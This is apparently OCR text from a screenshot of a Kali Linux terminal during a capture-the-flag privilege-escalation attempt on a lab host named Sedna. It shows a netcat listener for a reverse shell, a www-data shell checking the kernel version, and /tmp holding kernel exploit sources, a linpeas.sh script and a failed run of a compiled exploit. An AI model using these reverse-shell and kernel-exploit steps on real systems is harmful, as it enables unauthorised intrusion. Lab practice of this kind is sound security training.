 [Linux Kernel 3.13 - SGI...
\nc -lvnp 5555
11:11 PM
\nc -lvnp 5555
File Actions Edit View Help
root@kali:~ root@kali:~ root@kali:~ root@kali:~ \nc -lvnp 5555 root@kali:~/Downloads
www-data@Sedna:/tmp$ uname -a
uname -a
Linux Sedna 3.13.0-32-generic #57-Ubuntu SMP Tue Jul 15 03:51:12 UTC 2014 i686 athlon i686 GNU/Linux
www-data@Sedna:/tmp$ ls
ls
33824.c exploit hsperfdata_tomcat7 ofs-lib.so tmux-33
37292.c hacked linpeas.sh privesc.txt tomcat7-tomcat7-tmp
www-data@Sedna:/tmp$ ./hacked
./hacked
hacked: 33824.c:52: main: Assertion `argc == 2' failed.
Aborted (core dumped)
www-data@Sedna:/tmp$ ls
ls
33824.c exploit hsperfdata_tomcat7 ofs-lib.so tmux-33
37292.c hacked linpeas.sh privesc.txt tomcat7-tomcat7-tmp
www-data@Sedna:/tmp$ cle
KALI
BY OFFENSIVE SECURITY